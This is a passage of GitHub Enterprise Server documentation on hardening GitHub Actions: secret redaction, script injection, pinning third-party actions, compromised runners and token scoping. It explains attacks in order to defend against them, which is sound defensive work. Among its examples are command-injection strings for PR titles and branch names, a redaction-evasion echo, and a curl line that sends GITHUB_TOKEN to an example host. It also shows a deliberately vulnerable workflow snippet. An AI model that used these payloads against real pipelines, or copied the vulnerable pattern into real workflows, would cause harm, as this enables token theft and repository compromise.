<p>Secrets use <a href="https://libsodium.gitbook.io/doc/public-key_cryptography/sealed_boxes">Libsodium sealed boxes</a>, so that they are encrypted before reaching GitHub Enterprise Server. This occurs when the secret is submitted <a href="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets#creating-encrypted-secrets-for-a-repository">using the UI</a> or through the <a href="/ru/enterprise-server@3.5/rest/actions#secrets">REST API</a>. This client-side encryption helps minimize the risks related to accidental logging (for example, exception logs and request logs, among others) within GitHub Enterprise Server's infrastructure. Once the secret is uploaded, GitHub Enterprise Server is then able to decrypt it so that it can be injected into the workflow runtime.</p>
<p>To help prevent accidental disclosure, GitHub Enterprise Server uses a mechanism that attempts to redact any secrets that appear in run logs. This redaction looks for exact matches of any configured secrets, as well as common encodings of the values, such as Base64. However, because there are multiple ways a secret value can be transformed, this redaction is not guaranteed. As a result, there are certain proactive steps and good practices you should follow to help ensure secrets are redacted, and to limit other risks associated with secrets:</p>
<ul>
<li><strong>Never use structured data as a secret</strong>
<ul>
<li>Structured data can cause secret redaction within logs to fail, because redaction largely relies on finding an exact match for the specific secret value. For example, do not use a blob of JSON, XML, or YAML (or similar) to encapsulate a secret value, as this significantly reduces the probability the secrets will be properly redacted. Instead, create individual secrets for each sensitive value.</li>
</ul>
</li>
<li><strong>Register all secrets used within workflows</strong>
<ul>
<li>If a secret is used to generate another sensitive value within a workflow, that generated value should be formally <a href="https://github.com/actions/toolkit/tree/main/packages/core#setting-a-secret">registered as a secret</a>, so that it will be redacted if it ever appears in the logs. For example, if using a private key to generate a signed JWT to access a web API, be sure to register that JWT as a secret or else it won’t be redacted if it ever enters the log output.</li>
<li>Registering secrets applies to any sort of transformation/encoding as well. If your secret is transformed in some way (such as Base64 or URL-encoded), be sure to register the new value as a secret too.</li>
</ul>
</li>
<li><strong>Audit how secrets are handled</strong>
<ul>
<li>Audit how secrets are used, to help ensure they’re being handled as expected. You can do this by reviewing the source code of the repository executing the workflow, and checking any actions used in the workflow. For example, check that they’re not sent to unintended hosts, or explicitly being printed to log output.</li>
<li>View the run logs for your workflow after testing valid/invalid inputs, and check that secrets are properly redacted, or not shown. It's not always obvious how a command or tool you’re invoking will send errors to <code>STDOUT</code> and <code>STDERR</code>, and secrets might subsequently end up in error logs. As a result, it is good practice to manually review the workflow logs after testing valid and invalid inputs.</li>
</ul>
</li>
<li><strong>Use credentials that are minimally scoped</strong>
<ul>
<li>Make sure the credentials being used within workflows have the least privileges required, and be mindful that any user with write access to your repository has read access to all secrets configured in your repository.</li>
<li>Actions can use the <code>GITHUB_TOKEN</code> by accessing it from the <code>github.token</code> context. For more information, see "<a href="/ru/enterprise-server@3.5/actions/learn-github-actions/contexts#github-context">Contexts</a>." You should therefore make sure that the <code>GITHUB_TOKEN</code> is granted the minimum required permissions. It's good security practice to set the default permission for the <code>GITHUB_TOKEN</code> to read access only for repository contents. The permissions can then be increased, as required, for individual jobs within the workflow file. For more information, see "<a href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token">Automatic token authentication</a>."</li>
</ul>
</li>
<li><strong>Audit and rotate registered secrets</strong>
<ul>
<li>Periodically review the registered secrets to confirm they are still required. Remove those that are no longer needed.</li>
<li>Rotate secrets periodically to reduce the window of time during which a compromised secret is valid.</li>
</ul>
</li>
<li><strong>Consider requiring review for access to secrets</strong>
<ul>
<li>You can use required reviewers to protect environment secrets. A workflow job cannot access environment secrets until approval is granted by a reviewer. For more information about storing secrets in environments or requiring reviews for environments, see "<a href="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets">Encrypted secrets</a>" and "<a href="/ru/enterprise-server@3.5/actions/deployment/targeting-different-environments/using-environments-for-deployment">Using environments for deployment</a>."</li>
</ul>
</li>
</ul>
<div class="extended-markdown warning border rounded-1 mb-4 p-3 color-border-danger color-bg-danger f5">
<p><strong>Warning</strong>: Any user with write access to your repository has read access to all secrets configured in your repository. Therefore, you should ensure that the credentials being used within workflows have the least privileges required.</p>
</div>
<h2 id="using-codeowners-to-monitor-changes" tabindex="-1"><a class="heading-link" href="#using-codeowners-to-monitor-changes">Using <code>CODEOWNERS</code> to monitor changes<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can use the <code>CODEOWNERS</code> feature to control how changes are made to your workflow files. For example, if all your workflow files are stored in <code>.github/workflows</code>, you can add this directory to the code owners list, so that any proposed changes to these files will first require approval from a designated reviewer.</p>
<p>For more information, see "<a href="/ru/enterprise-server@3.5/repositories/managing-your-repositorys-settings-and-features/customizing-your-repository/about-code-owners">About code owners</a>."</p>
<h2 id="understanding-the-risk-of-script-injections" tabindex="-1"><a class="heading-link" href="#understanding-the-risk-of-script-injections">Understanding the risk of script injections<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>When creating workflows, <a href="/ru/enterprise-server@3.5/actions/creating-actions/about-custom-actions">custom actions</a>, and <a href="/ru/enterprise-server@3.5/actions/creating-actions/creating-a-composite-action">composite actions</a> actions, you should always consider whether your code might execute untrusted input from attackers. This can occur when an attacker adds malicious commands and scripts to a context. When your workflow runs, those strings might be interpreted as code which is then executed on the runner.</p>
<p> Attackers can add their own malicious content to the <a href="/ru/enterprise-server@3.5/actions/learn-github-actions/contexts#github-context"><code>github</code> context</a>, which should be treated as potentially untrusted input. These contexts typically end with <code>body</code>, <code>default_branch</code>, <code>email</code>, <code>head_ref</code>, <code>label</code>, <code>message</code>, <code>name</code>, <code>page_name</code>,<code>ref</code>, and <code>title</code>.  For example: <code>github.event.issue.title</code>, or <code>github.event.pull_request.body</code>.</p>
<p> You should ensure that these values do not flow directly into workflows, actions, API calls, or anywhere else where they could be interpreted as executable code. By adopting the same defensive programming posture you would use for any other privileged application code, you can help security harden your use of GitHub Actions. For information on some of the steps an attacker could take, see "<a href="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner">Security hardening for GitHub Actions</a>."</p>
<p>In addition, there are other less obvious sources of potentially untrusted input, such as branch names and email addresses, which can be quite flexible in terms of their permitted content. For example, <code>zzz";echo${IFS}"hello";#</code> would be a valid branch name and would be a possible attack vector for a target repository.</p>
<p>The following sections explain how you can help mitigate the risk of script injection.</p>
<h3 id="example-of-a-script-injection-attack" tabindex="-1"><a class="heading-link" href="#example-of-a-script-injection-attack">Example of a script injection attack<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>A script injection attack can occur directly within a workflow's inline script. In the following example, an action uses an expression to test the validity of a pull request title, but also adds the risk of script injection:</p>
<pre><code>      - name: Check PR title
        run: |
          title="${{ github.event.pull_request.title }}"
          if [[ $title =~ ^octocat ]]; then
          echo "PR title starts with 'octocat'"
          exit 0
          else
          echo "PR title did not start with 'octocat'"
          exit 1
          fi
</code></pre>
<p>This example is vulnerable to script injection because the <code>run</code> command executes within a temporary shell script on the runner. Before the shell script is run, the expressions inside <code>${{ }}</code> are evaluated and then substituted with the resulting values, which can make it vulnerable to shell command injection.</p>
<p>To inject commands into this workflow, the attacker could create a pull request with a title of  <code>a"; ls $GITHUB_WORKSPACE"</code>:</p>
<p><picture><source srcset="../../../../../assets/cb-25700/mw-1440/images/help/actions/example-script-injection-pr-title.webp" type="image/webp"><img src="https://github.github.com/docs-ghes-3.5/assets/cb-25700/images/help/actions/example-script-injection-pr-title.png" alt="Screenshot of the title of a pull request in edit mode. A new title has been entered in the field: a&quot;; ls $GITHUB_WORKSPACE&quot;."></picture></p>
<p>In this example, the <code>"</code> character is used to interrupt the <code>title="${{ github.event.pull_request.title }}"</code> statement, allowing the <code>ls</code> command to be executed on the runner. You can see the output of the <code>ls</code> command in the log:</p>
<pre><code class="hljs language-shell">Run title="a"; ls $GITHUB_WORKSPACE""
README.md
code.yml
example.js</code></pre>
<h2 id="good-practices-for-mitigating-script-injection-attacks" tabindex="-1"><a class="heading-link" href="#good-practices-for-mitigating-script-injection-attacks">Good practices for mitigating script injection attacks<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>There are a number of different approaches available to help you mitigate the risk of script injection:</p>
<h3 id="using-an-action-instead-of-an-inline-script-recommended" tabindex="-1"><a class="heading-link" href="#using-an-action-instead-of-an-inline-script-recommended">Using an action instead of an inline script (recommended)<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>The recommended approach is to create an action that processes the context value as an argument. This approach is not vulnerable to the injection attack, as the context value is not used to generate a shell script, but is instead passed to the action as an argument:</p>
<pre><code>uses: fakeaction/checktitle@v3
with:
    title: ${{ github.event.pull_request.title }}
</code></pre>
<h3 id="using-an-intermediate-environment-variable" tabindex="-1"><a class="heading-link" href="#using-an-intermediate-environment-variable">Using an intermediate environment variable<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>For inline scripts, the preferred approach to handling untrusted input is to set the value of the expression to an intermediate environment variable.</p>
<p>The following example uses Bash to process the <code>github.event.pull_request.title</code> value as an environment variable:</p>
<pre><code>      - name: Check PR title
        env:
          TITLE: ${{ github.event.pull_request.title }}
        run: |
          if [[ "$TITLE" =~ ^octocat ]]; then
          echo "PR title starts with 'octocat'"
          exit 0
          else
          echo "PR title did not start with 'octocat'"
          exit 1
          fi
</code></pre>
<p>In this example, the attempted script injection is unsuccessful, which is reflected by the following lines in the log:</p>
<pre><code class="hljs language-shell">env:
     TITLE: a"; ls $GITHUB_WORKSPACE"
PR title did not start with 'octocat'</code></pre>
<p>With this approach, the value of the <code>${{ github.event.issue.title }}</code> expression is stored in memory and used as a variable, and doesn't interact with the script generation process. In addition, consider using double quote shell variables to avoid <a href="https://github.com/koalaman/shellcheck/wiki/SC2086">word splitting</a>, but this is <a href="https://mywiki.wooledge.org/BashPitfalls">one of many</a> general recommendations for writing shell scripts, and is not specific to GitHub Actions.</p>
<h3 id="restricting-permissions-for-tokens" tabindex="-1"><a class="heading-link" href="#restricting-permissions-for-tokens">Restricting permissions for tokens<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>To help mitigate the risk of an exposed token, consider restricting the assigned permissions. For more information, see "<a href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token">Automatic token authentication</a>."</p>
<h2 id="using-openid-connect-to-access-cloud-resources" tabindex="-1"><a class="heading-link" href="#using-openid-connect-to-access-cloud-resources">Using OpenID Connect to access cloud resources<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>If your GitHub Actions workflows need to access resources from a cloud provider that supports OpenID Connect (OIDC), you can configure your workflows to authenticate directly to the cloud provider. This will let you stop storing these credentials as long-lived secrets and provide other security benefits. For more information, see "<a href="/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect">About security hardening with OpenID Connect</a>"</p>
<h2 id="using-third-party-actions" tabindex="-1"><a class="heading-link" href="#using-third-party-actions">Using third-party actions<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>The individual jobs in a workflow can interact with (and compromise) other jobs. For example, a job querying the environment variables used by a later job, writing files to a shared directory that a later job processes, or even more directly by interacting with the Docker socket and inspecting other running containers and executing commands in them.</p>
<p>This means that a compromise of a single action within a workflow can be very significant, as that compromised action would have access to all secrets configured on your repository, and may be able to use the <code>GITHUB_TOKEN</code> to write to the repository. Consequently, there is significant risk in sourcing actions from third-party repositories on GitHub. For information on some of the steps an attacker could take, see "<a href="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner">Security hardening for GitHub Actions</a>."</p>
<p>You can help mitigate this risk by following these good practices:</p>
<ul>
<li>
<p><strong>Pin actions to a full length commit SHA</strong></p>
<p>Pinning an action to a full length commit SHA is currently the only way to use an action as an immutable release. Pinning to a particular SHA helps mitigate the risk of a bad actor adding a backdoor to the action's repository, as they would need to generate a SHA-1 collision for a valid Git object payload. When selecting a SHA, you should verify it is from the action's repository and not a repository fork.</p>
</li>
<li>
<p><strong>Audit the source code of the action</strong></p>
<p>Ensure that the action is handling the content of your repository and secrets as expected. For example, check that secrets are not sent to unintended hosts, or are not inadvertently logged.</p>
</li>
<li>
<p><strong>Pin actions to a tag only if you trust the creator</strong></p>
<p>Although pinning to a commit SHA is the most secure option, specifying a tag is more convenient and is widely used. If you’d like to specify a tag, then be sure that you trust the action's creators. The ‘Verified creator’ badge on GitHub Marketplace is a useful signal, as it indicates that the action was written by a team whose identity has been verified by GitHub. Note that there is risk to this approach even if you trust the author, because a tag can be moved or deleted if a bad actor gains access to the repository storing the action.</p>
</li>
</ul>
<h2 id="reusing-third-party-workflows" tabindex="-1"><a class="heading-link" href="#reusing-third-party-workflows">Reusing third-party workflows<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>The same principles described above for using third-party actions also apply to using third-party workflows. You can help mitigate the risks associated with reusing workflows by following the same good practices outlined above. For more information, see "<a href="/ru/enterprise-server@3.5/actions/using-workflows/reusing-workflows">Reusing workflows</a>."</p>
<h2 id="using-dependabot-version-updates-to-keep-actions-up-to-date" tabindex="-1"><a class="heading-link" href="#using-dependabot-version-updates-to-keep-actions-up-to-date">Using Dependabot version updates to keep actions up to date<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can use Dependabot version updates to ensure that references to actions used in your repository are kept up to date. Actions are often updated with bug fixes and new features to make automated processes more reliable, faster, and safer. Dependabot version updates take the effort out of maintaining your dependencies as Dependabot does this automatically for you. For more information, see "<a href="/ru/enterprise-server@3.5/code-security/dependabot/working-with-dependabot/keeping-your-actions-up-to-date-with-dependabot">Keeping your actions up to date with Dependabot</a>."</p>
<h2 id="allowing-workflows-to-access-internal-repositories" tabindex="-1"><a class="heading-link" href="#allowing-workflows-to-access-internal-repositories">Allowing workflows to access internal repositories<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>If you make an internal repository accessible to GitHub Actions workflows in other repositories, outside collaborators on the other repositories can indirectly access the internal repository, even though they do not have direct access to these repositories. The outside collaborators can view logs for workflow runs when actions or workflows from the internal repository are used. For more information, see "<a href="/ru/enterprise-server@3.5/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise">Sharing actions and workflows with your enterprise</a>."</p>
<p>To allow runners to download these actions, GitHub passes a scoped installation token to the runner. This token has read access to the repository, and automatically expires after one hour.</p>
<h2 id="preventing-github-actions-from-approving-pull-requests" tabindex="-1"><a class="heading-link" href="#preventing-github-actions-from-approving-pull-requests">Preventing GitHub Actions from approving pull requests<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can choose to allow or prevent GitHub Actions workflows from approving pull requests. Allowing workflows, or any other automation, to approve pull requests could be a security risk if the pull request is merged without proper oversight.</p>
<p>For more information on how to configure this setting, see  "<a href="/ru/enterprise-server@3.5/github/setting-up-and-managing-organizations-and-teams/disabling-or-limiting-github-actions-for-your-organization#preventing-github-actions-from-approving-pull-requests">Disabling or limiting GitHub Actions for your organization</a>".</p>
<h2 id="using-openssf-scorecards-to-secure-workflows" tabindex="-1"><a class="heading-link" href="#using-openssf-scorecards-to-secure-workflows">Using OpenSSF Scorecards to secure workflows<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p><a href="https://github.com/ossf/scorecard">Scorecards</a> is an automated security tool that flags risky supply chain practices. You can use the <a href="https://github.com/marketplace/actions/ossf-scorecard-action">Scorecards action</a> and <a href="https://github.com/actions/starter-workflows">starter workflow</a> to follow best security practices. Once configured, the Scorecards action runs automatically on repository changes, and alerts developers about risky supply chain practices using the built-in code scanning experience. The Scorecards project runs a number of checks, including script injection attacks, token permissions, and pinned actions.</p>
<h2 id="potential-impact-of-a-compromised-runner" tabindex="-1"><a class="heading-link" href="#potential-impact-of-a-compromised-runner">Potential impact of a compromised runner<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>These sections consider some of the steps an attacker can take if they're able to run malicious commands on a GitHub Actions runner.</p>
<div class="extended-markdown note border rounded-1 mb-4 p-3 color-border-accent-emphasis color-bg-accent f5">
<p><strong>Note:</strong> GitHub-hosted runners do not scan for malicious code downloaded by a user during their job, such as a compromised third party library.</p>
</div>
<h3 id="accessing-secrets" tabindex="-1"><a class="heading-link" href="#accessing-secrets">Accessing secrets<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>Workflows triggered using the <code>pull_request</code> event have read-only permissions and have no access to secrets. However, these permissions differ for various event triggers such as <code>issue_comment</code>, <code>issues</code> and <code>push</code>, where the attacker could attempt to steal repository secrets or use the write permission of the job's <a href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token"><code>GITHUB_TOKEN</code></a>.</p>
<ul>
<li>If the secret or token is set to an environment variable, it can be directly accessed through the environment using <code>printenv</code>.</li>
<li>If the secret is used directly in an expression, the generated shell script is stored on-disk and is accessible.</li>
<li>For a custom action, the risk can vary depending on how a program is using the secret it obtained from the argument:</li>
</ul>
<pre><code>uses: fakeaction/publish@v3
with:
    key: ${{ secrets.PUBLISH_KEY }}
</code></pre>
<p>Although GitHub Actions scrubs secrets from memory that are not referenced in the workflow (or an included action), the <code>GITHUB_TOKEN</code> and any referenced secrets can be harvested by a determined attacker.</p>
<h3 id="exfiltrating-data-from-a-runner" tabindex="-1"><a class="heading-link" href="#exfiltrating-data-from-a-runner">Exfiltrating data from a runner<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>An attacker can exfiltrate any stolen secrets or other data from the runner. To help prevent accidental secret disclosure, GitHub Actions <a href="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets#accessing-your-secrets">automatically redact secrets printed to the log</a>, but this is not a true security boundary because secrets can be intentionally sent to the log. For example, obfuscated secrets can be exfiltrated using <code>echo ${SOME_SECRET:0:4}; echo ${SOME_SECRET:4:200};</code>. In addition, since the attacker may run arbitrary commands, they could use HTTP requests to send secrets or other repository data to an external server.</p>
<h3 id="stealing-the-jobs-github_token" tabindex="-1"><a class="heading-link" href="#stealing-the-jobs-github_token">Stealing the job's <code>GITHUB_TOKEN</code><span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>It is possible for an attacker to steal a job's <code>GITHUB_TOKEN</code>. The GitHub Actions runner automatically receives a generated <code>GITHUB_TOKEN</code> with permissions that are limited to just the repository that contains the workflow, and the token expires after the job has completed. Once expired, the token is no longer useful to an attacker. To work around this limitation, they can automate the attack and perform it in fractions of a second by calling an attacker-controlled server with the token, for example: <code>a"; set +e; curl http://example.com?token=$GITHUB_TOKEN;#</code>.</p>
<h3 id="modifying-the-contents-of-a-repository" tabindex="-1"><a class="heading-link" href="#modifying-the-contents-of-a-repository">Modifying the contents of a repository<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>The attacker server can use the GitHub Enterprise Server API to <a href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token">modify repository content</a>, including releases, if the assigned permissions of <code>GITHUB_TOKEN</code> <a href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token">are not restricted</a>.</p>
<h2 id="considering-cross-repository-access" tabindex="-1"><a class="heading-link" href="#considering-cross-repository-access">Considering cross-repository access<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>GitHub Actions is intentionally scoped for a single repository at a time. The <code>GITHUB_TOKEN</code> grants the same level of access as a write-access user, because any write-access user can access this token by creating or modifying a workflow file, elevating the permissions of the <code>GITHUB_TOKEN</code> if necessary. Users have specific permissions for each repository, so allowing the <code>GITHUB_TOKEN</code> for one repository to grant access to another would impact the GitHub permission model if not implemented carefully. Similarly, caution must be taken when adding GitHub authentication tokens to a workflow, because this can also affect the GitHub permission model by inadvertently granting broad access to collaborators.</p>
<p>If your organization is owned by an enterprise account, then you can share and reuse GitHub Actions by storing them in internal repositories. For more information, see "<a href="/ru/enterprise-server@3.5/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise">Sharing actions and workflows with your enterprise</a>."</p>
<p>You can perform other privileged, cross-repository interactions by referencing a GitHub authentication token or SSH key as a secret within the workflow. Because many authentication token types do not allow for granular access to specific resources, there is significant risk in using the wrong token type, as it can grant much broader access than intended.</p>
<p>This list describes the recommended approaches for accessing repository data within a workflow, in descending order of preference:</p>
<ol>
<li><strong>The <code>GITHUB_TOKEN</code></strong>
<ul>
<li>This token is intentionally scoped to the single repository that invoked the workflow, and can have the same level of access as a write-access user on the repository. The token is created before each job begins and expires when the job is finished. For more information, see "<a href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication">Automatic token authentication</a>."</li>
<li>The <code>GITHUB_TOKEN</code> should be used whenever possible.</li>
</ul>
</li>
<li><strong>Repository deploy key</strong>
<ul>
<li>Deploy keys are one of the only credential types that grant read or write access to a single repository, and can be used to interact with another repository within a workflow. For more information, see "<a href="/ru/enterprise-server@3.5/authentication/connecting-to-github-with-ssh/managing-deploy-keys#deploy-keys">Managing deploy keys</a>."</li>
<li>Note that deploy keys can only clone and push to the repository using Git, and cannot be used to interact with the REST or GraphQL API, so they may not be appropriate for your requirements.</li>
</ul>
</li>
<li><strong>GitHub App tokens</strong>
<ul>
<li>GitHub Apps can be installed on select repositories, and even have granular permissions on the resources within them. You could create a GitHub App internal to your organization, install it on the repositories you need access to within your workflow, and authenticate as the installation within your workflow to access those repositories. For more information, see "<a href="/ru/enterprise-server@3.5/apps/creating-github-apps/guides/making-authenticated-api-requests-with-a-github-app-in-a-github-actions-workflow">Making authenticated API requests with a GitHub App in a GitHub Actions workflow</a>."</li>
</ul>
</li>
<li><strong>personal access tokens</strong>
<ul>
<li>You should never use a personal access token. These tokens grant access to all repositories within the organizations that you have access to, as well as all personal repositories in your personal account. This indirectly grants broad access to all write-access users of the repository the workflow is in.</li>
<li>If you do use a personal access token, you should never use a personal access token from your own account. If you later leave an organization, workflows using this token will immediately break, and debugging this issue can be challenging. Instead, you should use a personal access tokens for a new account that belongs to your organization and that is only granted access to the specific repositories that are needed for the workflow. Note that this approach is not scalable and should be avoided in favor of alternatives, such as deploy keys.</li>
</ul>
</li>
<li><strong>SSH keys on a personal account</strong>
<ul>
<li>Workflows should never use the SSH keys on a personal account. Similar to personal access tokens, they grant read/write permissions to all of your personal repositories as well as all the repositories you have access to through organization membership.  This indirectly grants broad access to all write-access users of the repository the workflow is in. If you're intending to use an SSH key because you only need to perform repository clones or pushes, and do not need to interact with public APIs, then you should use individual deploy keys instead.</li>
</ul>
</li>
</ol>
<h2 id="hardening-for-self-hosted-runners" tabindex="-1"><a class="heading-link" href="#hardening-for-self-hosted-runners">Hardening for self-hosted runners<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>Self-hosted runners for GitHub Enterprise Server do not have guarantees around running in ephemeral clean virtual machines, and can be persistently compromised by untrusted code in a workflow.</p>
<p>Be cautious when using self-hosted runners on private or internal repositories, as anyone who can fork the repository and open a pull request (generally those with read access to the repository) are able to compromise the self-hosted runner environment, including gaining access to secrets and the <code>GITHUB_TOKEN</code> which, depending on its settings, can grant write access to the repository. Although workflows can control access to environment secrets by using environments and required reviews, these workflows are not run in an isolated environment and are still susceptible to the same risks when run on a self-hosted runner.</p>
<p>When a self-hosted runner is defined at the organization or enterprise level, GitHub Enterprise Server can schedule workflows from multiple repositories onto the same runner. Consequently, a security compromise of these environments can result in a wide impact. To help reduce the scope of a compromise, you can create boundaries by organizing your self-hosted runners into separate groups. You can restrict what workflows, organizations and repositories can access runner groups. For more information, see "<a href="/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups">Managing access to self-hosted runners using groups</a>."</p>
<p>You should also consider the environment of the self-hosted runner machines:</p>
<ul>
<li>What sensitive information resides on the machine configured as a self-hosted runner? For example, private SSH keys, API access tokens, among others.</li>
<li>Does the machine have network access to sensitive services? For example, Azure or AWS metadata services. The amount of sensitive information in this environment should be kept to a minimum, and you should always be mindful that any user capable of invoking workflows has access to this environment.</li>
</ul>
<p>Some customers might attempt to partially mitigate these risks by implementing systems that automatically destroy the self-hosted runner after each job execution. However, this approach might not be as effective as intended, as there is no way to guarantee that a self-hosted runner only runs one job. Some jobs will use secrets as command-line arguments which can be seen by another job running on the same runner, such as <code>ps x -w</code>. This can lead to secret leakages.</p>
<h3 id="planning-your-management-strategy-for-self-hosted-runners" tabindex="-1"><a class="heading-link" href="#planning-your-management-strategy-for-self-hosted-runners">Planning your management strategy for self-hosted runners<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>A self-hosted runner can be added to various levels in your GitHub hierarchy: the enterprise, organization, or repository level. This placement determines who will be able to manage the runner:</p>
<p><strong>Centralized management:</strong></p>
<ul>
<li>If you plan to have a centralized team own the self-hosted runners, then the recommendation is to add your runners at the highest mutual organization or enterprise level. This gives your team a single location to view and manage your runners.</li>
<li>If you only have a single organization, then adding your runners at the organization level is effectively the same approach, but you might encounter difficulties if you add another organization in the future.</li>
</ul>
<p><strong>Decentralized management:</strong></p>
<ul>
<li>If each team will manage their own self-hosted runners, then the recommendation is to add the runners at the highest level of team ownership. For example, if each team owns their own organization, then it will be simplest if the runners are added at the organization level too.</li>
<li>You could also add runners at the repository level, but this will add management overhead and also increases the numbers of runners you need, since you cannot share runners between repositories.</li>
</ul>
<h3 id="authenticating-to-your-cloud-provider" tabindex="-1"><a class="heading-link" href="#authenticating-to-your-cloud-provider">Authenticating to your cloud provider<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>If you are using GitHub Actions to deploy to a cloud provider, or intend to use HashiCorp Vault for secret management, then its recommended that you consider using OpenID Connect to create short-lived, well-scoped access tokens for your workflow runs. For more information, see "<a href="/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect">About security hardening with OpenID Connect</a>."</p>
<h2 id="auditing-github-actions-events" tabindex="-1"><a class="heading-link" href="#auditing-github-actions-events">Auditing GitHub Actions events<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can use the security log to monitor activity for your user account and the audit log to monitor activity in your organization or enterprise. The security and audit log records the type of action, when it was run, and which personal account performed the action.</p>
<p>For example, you can use the audit log to track the <code>org.update_actions_secret</code> event, which tracks changes to organization secrets.</p>
<p><picture><source srcset="../../../../../assets/cb-82983/mw-1440/images/help/repository/audit-log-entries.webp" type="image/webp"><img src="https://github.github.com/docs-ghes-3.5/assets/cb-82983/images/help/repository/audit-log-entries.png" alt="Screenshot showing a search for &quot;action:org.update_actions_secret&quot; in the audit log for an organization. Two results detail API updates to two secrets that are available to selected repositories."></picture></p>
<p>For the full list of events that you can find in the audit log for each account type, see the following articles:</p>
<ul>
<li>"<a href="/ru/enterprise-server@3.5/authentication/keeping-your-account-and-data-secure/security-log-events">Security log events</a>"</li>
<li>"<a href="/ru/enterprise-server@3.5/organizations/keeping-your-organization-secure/managing-security-settings-for-your-organization/audit-log-events-for-your-organization">Audit log events for your organization</a>"</li>
<li>"<a href="/ru/enterprise-server@3.5/admin/monitoring-activity-in-your-enterprise/reviewing-audit-logs-for-your-enterprise/audit-log-events-for-your-enterprise">Audit log events for your enterprise</a>"</li>
</ul></div></div></div></div></div></main><footer><section class="container-xl mt-lg-8 mt-6 px-3 px-md-6 no-print mx-auto"><h2 class="f3">Help and support</h2><div class="container-xl mx-auto py-6 py-lg-6 clearfix border-top border-color-secondary"><div class="float-left pr-4 mb-6 mb-xl-0 col-12"><div><h3 class="mb-3 f4">Still need help?</h3><div class="mb-2"><a id="ask-community" href="https://github.com/orgs/community/discussions" class="text-underline"><svg aria-hidden="true" focusable="false" role="img" class="octicon mr-1" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg>Ask the GitHub community</a></div><div><a id="support" href="https://support.github.com" class="text-underline"><svg aria-hidden="true" focusable="false" role="img" class="octicon mr-1" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M1.75 1h8.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 10.25 10H7.061l-2.574 2.573A1.458 1.458 0 0 1 2 11.543V10h-.25A1.75 1.75 0 0 1 0 8.25v-5.5C0 1.784.784 1 1.75 1ZM1.5 2.75v5.5c0 .138.112.25.25.25h1a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h3.5a.25.25 0 0 0 .25-.25v-5.5a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25Zm13 2a.25.25 0 0 0-.25-.25h-.5a.75.75 0 0 1 0-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 14.25 12H14v1.543a1.458 1.458 0 0 1-2.487 1.03L9.22 12.28a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l2.22 2.22v-2.19a.75.75 0 0 1 .75-.75h1a.25.25 0 0 0 .25-.25Z"></path></svg>Contact support</a></div></div></div></div></section><section class="container-xl px-3 mt-6 pb-8 px-md-6 